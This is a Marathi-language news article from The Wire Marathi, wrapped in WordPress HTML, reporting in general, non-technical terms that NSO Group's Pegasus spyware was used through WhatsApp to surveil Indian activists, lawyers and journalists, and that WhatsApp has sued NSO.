

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marathi.thewire.in/pegasus-spyware-activists-warning-whatsapp/
body_size: 22306
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">	
	<title>इस्राइली स्पायवेअरचा व्हॉट्सॅप गौप्यस्फोट &#8211; द वायर मराठी</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="द वायर मराठी &raquo; Feed" href="https://marathi.thewire.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="द वायर मराठी &raquo; Comments Feed" href="https://marathi.thewire.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="द वायर मराठी &raquo; इस्राइली स्पायवेअरचा व्हॉट्सॅप गौप्यस्फोट Comments Feed" href="https://marathi.thewire.in/pegasus-spyware-activists-warning-whatsapp/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marathi.thewire.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marathi.thewire.in/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='magone-style-css' href='https://marathi.thewire.in/wp-content/themes/magone/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='magone-responsive-css' href='https://marathi.thewire.in/wp-content/themes/magone/assets/css/responsive.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='magone-print-css' href='https://marathi.thewire.in/wp-content/themes/magone/assets/css/print.css?ver=6.2' type='text/css' media='print' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='magone-ie-8-css' href='https://marathi.thewire.in/wp-content/themes/magone/assets/css/ie-8.css?ver=6.2' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='magone-ie-9-css' href='https://marathi.thewire.in/wp-content/themes/magone/assets/css/ie-9.css?ver=6.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dashicons-css' href='https://marathi.thewire.in/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://marathi.thewire.in/wp-includes/js/thickbox/thickbox.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sneeit-font-awesome-css' href='https://marathi.thewire.in/wp-content/plugins/sneeit-framework/fonts/font-awesome/css/font-awesome.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sneeit-rating-css' href='https://marathi.thewire.in/wp-content/plugins/sneeit-framework/css/min/front-rating.min.css?ver=6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://marathi.thewire.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marathi.thewire.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://marathi.thewire.in/wp-json/" /><link rel="alternate" type="application/json" href="https://marathi.thewire.in/wp-json/wp/v2/posts/6833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marathi.thewire.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel="canonical" href="https://marathi.thewire.in/pegasus-spyware-activists-warning-whatsapp/" />
<link rel='shortlink' href='https://marathi.thewire.in/?p=6833' />
<link rel="alternate" type="application/json+oembed" href="https://marathi.thewire.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarathi.thewire.in%2Fpegasus-spyware-activists-warning-whatsapp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://marathi.thewire.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarathi.thewire.in%2Fpegasus-spyware-activists-warning-whatsapp%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://marathi.thewire.in/wp-content/plugins/sneeit-framework/js/html5.js"></script><![endif]--><meta name="theme-color" content="#FF3D00" /><style type="text/css">.m1-wrapper{width:1124px}.header-layout-logo-mid .td .blog-title, .header-layout-logo-top .td .blog-title{max-width:356px!important}#content{width:72%}.main-sidebar{width:28%}a,a:hover,.color,.slider-item .meta-item .fa, .shortcode-tab ul.tab-header li a, .shortcode-vtab ul.tab-header li a, .shortcode-tab.ui-tabs ul.tab-header.ui-tabs-nav .ui-tabs-anchor, .shortcode-vtab.ui-tabs ul.tab-header.ui-tabs-nav .ui-tabs-anchor, .shortcode-accordion .ui-state-default .accordion-title {color: #FF3D00;}.border {border-color: #FF3D00;}.bg {background-color: #FF3D00;}.main-menu {border-top: 1px solid #FF3D00;}.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #FF3D00;}.main-menu .menu-item-mega > .menu-item-inner > .sub-menu {border-top: 2px solid #FF3D00;}.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #FF3D00;}.main-menu ul.sub-menu li:hover > a, .main-menu .menu-item-mega > .menu-item-inner > .sub-menu, .main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #FF3D00!important;}.header-social-icons ul li a:hover {color: #FF3D00;}.owl-dot.active,.main-sidebar .widget.follow-by-email .follow-by-email-submit {background: #FF3D00;}#footer .widget.social_icons li a:hover {color: #FF3D00;}#footer .follow-by-email .follow-by-email-submit, #mc_embed_signup .button, .wpcf7-form-control[type="submit"], .bbpress [type="submit"] {background: #FF3D00!important;}.feed.widget .feed-widget-header, .sneeit-percent-fill, .sneeit-percent-mask {border-color: #FF3D00;}.feed.widget.box-title h2.widget-title {background: #FF3D00;}.social_counter {color: #FF3D00}.social_counter .button {background: #FF3D00}body{color:#000000}body{background-color:#efefef}.m1-wrapper, a.comments-title.active{background:#efefef}.header-bg {background-color:#ffffff;}#header-content, #header-content span, #header-content a {color: #000000}.top-menu > ul.menu > li > a{color:#777}.top-menu > ul.menu > li:hover > a{color:#000000}.top-menu > ul.menu > li > a{font:normal normal 12px "Roboto", sans-serif}.main-menu ul.menu > li > a{color:#000000}.main-menu ul.menu > li:hover > a{color:#333333}.main-menu ul.menu > li:hover > a{background:#eee}.main-menu {background:#ffffff}.main-menu ul.menu > li.current-menu-item > a {background: #ff3d00}.main-menu ul.menu > li.current-menu-item > a {color:#ffffff}.main-menu > ul.menu > li > a{font:normal bold 13px "Roboto", sans-serif}.main-menu ul.menu li ul.sub-menu li > a{color:#cccccc}.main-menu ul.menu li ul.sub-menu li:hover > a{color:#ffffff}.main-menu ul.sub-menu,.main-menu .menu-item-mega-label .menu-item-inner{background:#333}body{background-attachment:scroll}body{font:normal normal 14px "Roboto", sans-serif}h1.post-title{font:normal normal 40px "Roboto", sans-serif}h1.post-title {color:#000}.post-sub-title-wrapper h2 {font:normal bold 20px "Roboto", sans-serif}.post-sub-title-wrapper h2 {color:#000}.post-body .post-body-inner {font:normal normal 14px "Roboto", sans-serif}.feed-widget-header .widget-title{font:normal bold 20px "Roboto", sans-serif}.feed.widget h3.item-title {font-family:"Roboto", sans-serif}.main-sidebar .widget > h2, .main-sidebar .feed-widget-header, .main-sidebar .feed-widget-header h2{font:normal normal 14px "Roboto", sans-serif}</style></head>

<body class="post-template-default single single-post postid-6833 single-format-standard item sidebar-right solid-menu">

<div class="m1-wrapper">
	<div class="wide">
				<header id="header" class="header-layout-default">
						
<div class="clear"></div>							
<div class="section shad header-bg" id="header-section">
	<div class="widget header no-title" id="header-content">
				<h2 class="blog-title"><a href="https://marathi.thewire.in" title="द वायर मराठी"><img width="93.75" height="30" alt="द वायर मराठी" src="https://marathi.thewire.in/wp-content/uploads/2024/04/images-4.png" data-retina=""/></a></h2>
	<a class='header-button' id='search-toggle' href="javascript:void(0)">
	<span class='inner'>
		<span>SEARCH</span> <i class='fa fa-search color'></i>
	</span>
</a>
		
									
							
		<div class="header-social-icons">						
			<ul>
							<li><a href="https://facebook.com/thewire.in" title="facebook" class="social-icon facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://www.instagram.com/thewirein/" title="instagram" class="social-icon instagram" target="_blank"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://twitter.com/thewire_in?lang=en" title="twitter" class="social-icon twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
							<li><a href="https://www.youtube.com/c/TheWireNews?sub_confirmation=1" title="youtube" class="social-icon youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>
						</ul>
			<div class="clear"></div>
		</div>
								
		<div class="clear"></div>
	</div><!-- #header-content -->

	
	<div class="clear"></div>
</div> <!-- #header-section -->



			
			<div class="clear"></div>
						
<div class="clear"></div>		</header>
				<div class="clear"></div>
		<div id='primary'>
			<div id='content'><div class="content-inner">
							
<div class="clear"></div>							
	<div class="widget content-scroll no-title">
	<div class="blog-posts hfeed">
					<div class="post-outer">
				<div id="post-6833" class="post-6833 post type-post status-publish format-standard has-post-thumbnail hentry category-india tag-featured tag-hack tag-phone-hacking tag-spyware tag-whatsapp" itemprop="blogPost" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
					<div class="post-header">
						<a name="6833" class="post-id" data-id="6833"></a>
						
						<p class="post-feature-media-wrapper">
	<img width="759" height="422" src="https://marathi.thewire.in/wp-content/uploads/2019/11/whatssapp.jpg" class="attachment-full size-full wp-post-image" alt="इस्राइली स्पायवेअरचा व्हॉट्सॅप गौप्यस्फोट" title="इस्राइली स्पायवेअरचा व्हॉट्सॅप गौप्यस्फोट" decoding="async" fetchpriority="high" srcset="https://marathi.thewire.in/wp-content/uploads/2019/11/whatssapp.jpg 759w, https://marathi.thewire.in/wp-content/uploads/2019/11/whatssapp-300x167.jpg 300w, https://marathi.thewire.in/wp-content/uploads/2019/11/whatssapp-150x83.jpg 150w, https://marathi.thewire.in/wp-content/uploads/2019/11/whatssapp-650x361.jpg 650w, https://marathi.thewire.in/wp-content/uploads/2019/11/whatssapp-400x222.jpg 400w, https://marathi.thewire.in/wp-content/uploads/2019/11/whatssapp-250x139.jpg 250w" sizes="(max-width: 759px) 100vw, 759px" /></p>

						
						
													<div class="post-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://marathi.thewire.in" itemprop="url" class="breadcrumb-item"><span itemprop="title" class="breadcrumb-item-text">Home</span></a></span><span><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://marathi.thewire.in/category/india/" itemprop="url" class="breadcrumb-item"><span itemprop="title" class="breadcrumb-item-text">भारत</span></a></span></div>
										

													
						<h1 class="post-title entry-title" itemprop="name headline">इस्राइली स्पायवेअरचा व्हॉट्सॅप गौप्यस्फोट</h1>							

																			
						
												

						<!-- meta data for post -->
													<div class="post-meta-wrapper">
								<a class="author post-meta post-meta-author vcard" href="https://marathi.thewire.in/author/the-wire-marathi-team/" rel="author" title="द वायर मराठी टीम" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
	<i class="fa fa-pencil-square-o"></i>		<span class="fn" itemprop="name">द वायर मराठी टीम</span>
</a>
<a class="post-meta post-meta-comments" href="#comments"><i class="fa fa-comment-o"></i> 0</a>	<a class="entry-date published post-meta post-meta-date timestamp-link" href="https://marathi.thewire.in/pegasus-spyware-activists-warning-whatsapp/" rel="bookmark" title="2019-11-11T20:51:11+05:30>
		<i class="fa fa-clock-o"></i>
	<abbr class="updated" itemprop="datePublished" title="November 11, 2019 8:51 pm">
			<span class="value">
				November 1, 2019 9:59 am			</span>
		</abbr>
	</a>
							</div>
												
						

					</div><!-- end post-header -->
										<div class="post-body entry-content content-template wide-right" id="post-body-6833" itemprop="articleBody">
												
																		<div class="post-right">
														
								<p class="post-excerpt">लोकांचे फोन हॅक करण्यासाठी गुप्तहेरांना मदत केल्याबद्दल व्हॉट्सॅपने इस्राइली फर्मवर दावा ठोकला आहे. त्यामुळे हा रहस्यभेद झाला आहे. </p>
														
							<div class="post-break-links"><div class="post-break-link"><i class="fa fa-angle-right"></i> <a title="जीडीपी उणे ७.३ टक्के, ४० वर्षांतला नीचांक" href="https://marathi.thewire.in/covid-bitter-pill-india-gdp-contracts-7-3-percent-fiscal-year-21/">जीडीपी उणे ७.३ टक्के, ४० वर्षांतला नीचांक</a></div><div class="post-break-link"><i class="fa fa-angle-right"></i> <a title="अखिल गोगोईंवरचे यूएपीए अंतर्गत सर्व आरोप रद्द" href="https://marathi.thewire.in/assam-mla-akhil-gogoi-to-walk-free-after-nia-court-acquits-him-in-remaining-uapa-case/">अखिल गोगोईंवरचे यूएपीए अंतर्गत सर्व आरोप रद्द</a></div><div class="post-break-link"><i class="fa fa-angle-right"></i> <a title="देशातील काही भागांत पेट्रोल दराचे शतक" href="https://marathi.thewire.in/petrol-diesel-prices-rise-for-7th-consecutive-day-hit-record-highs/">देशातील काही भागांत पेट्रोल दराचे शतक</a></div></div>						</div>
																			<div class="clear"></div>
												
						<div class="post-body-inner"><p>इस्राइली स्पायवेअर – पेगॅससचा उपयोग करून भारतीय कार्यकर्ते आणि पत्रकारांचे फोन हॅक करून त्यांच्यावर हेरगिरी केल्याचे उघड झाले आहे. <a href="https://indianexpress.com/article/india/whatsapp-confirms-israeli-spyware-used-snoop-on-indian-journalists-activists-pegasus-facebook-6095296/"><em>इंडियन एक्स्प्रेसने </em></a> प्रथम दिलेल्या बातमीनुसार किमान दोन डझन अभ्यासक, मानवाधिकार कार्यकर्ते, वकील आणि पत्रकारांना स्वतः व्हॉट्सॅपद्वारे हे सांगण्यात आले, की मेमध्ये दोन आठवड्यांच्या कालावधीकरिता त्यांच्या फोनवर काय चालू आहे त्याचे निरीक्षण केले जात होते.  लोकांचे फोन हॅक करण्यासाठी गुप्तहेरांना मदत केल्याबद्दल व्हॉट्सॅपने इस्राइली फर्मवर <a href="https://indianexpress.com/article/technology/tech-news-technology/whatsapp-sues-israels-nso-for-allegedly-helping-spies-hack-phones-around-the-world-6094013/">दावा ठोकल्यानंतर</a> हा रहस्यभेद झाला आहे.</p>
<p>कोणाकोणाच्या फोनवर पाळत ठेवली गेली त्या व्यक्तींची संख्या किंवा नावे जाहीर करण्यास व्हॉट्सॅपने नकार दिला असला तरी ही संख्या लक्षणीय असल्याचे त्यांच्या प्रतिनिधीने सांगितले.</p>
<p>इस्राइली फर्म, एनएसओ ग्रुपने आरोप फेटाळले आहेत. आपले तंत्रज्ञान मानवाधिकार कार्यकर्ते आणि पत्रकारांच्या विरोधात काम करण्यासाठी डिझाईन केलेले नाही असे या फर्मने प्रसिद्ध केलेल्या निवेदनात म्हटले आहे.</p>
<p>कॅनडास्थित सायबर सुरक्षा संस्था सिटिझन लॅबने सप्टेंबर २०१८ मध्ये म्हटले होते, “४५ देशांमध्ये आम्ही अभ्यासलेल्या ३६ पेगॅसस ऑपरेटरपैकी ३३ जणांकडे आम्हाला संशयित एनएसओ पेगॅसस इन्फेक्शन आढळून आले.”</p>
<p>ज्याच्यावर हेरगिरी करायची त्या व्यक्तीला एका ‘एक्स्प्लॉइट लिंक’ वर क्लिक करण्यास प्रवृत्त केले जाते. त्यामुळे ऑपरेटरला सुरक्षा भेदून, फोनमालकाला माहिती न होता व त्याच्या परवानगीशिवाय फोनवर पेगॅसस इन्सटॉल करता येते. त्यानंतर लक्ष्यित व्यक्तीचा सर्व खाजगी डेटा पाहिला जाऊ शकतो, ज्यामध्ये पासवर्ड, काँटॅक्ट याद्या, कॅलेंडरमधील नोंदी, टेक्स्ट संदेश आणि लोकप्रिय मोबाईल मेसेजिंक ऍप्समधील लाईव्ह व्हिडिओ कॉल  यांचा समावेश होतो. फोनचा कॅमेरा किंवा व्हॉईस रेकॉर्डिंग सॉफ्टवेअर चालू करणेही शक्य असते.</p>
<p><em>इंडियन एक्स्प्रेसने </em>दिलेल्या बातमीनुसार, नवीन आवृत्तीमध्ये लिंकही क्लिक करणे गरजेचे नसू शकते. केवळ एका मिस्ड व्हिडिओ कॉलमुळेही हे स्पायवेअर इन्स्टॉल केले जाऊ शकते.</p>
<p>भारतामध्ये ज्या कार्यकर्ते, वकील व पत्रकारांना लक्ष्य करण्यात आले, व सिटिझनलॅब संशोधक आणि व्हॉट्सॅपद्वारे ज्यांना संपर्क करण्यात आला त्यापैकी बहुतांश लोक भीमा कोरेगाव विवाद तसेच इतर दलित मुद्द्यांशी निगडित आहेत.</p>
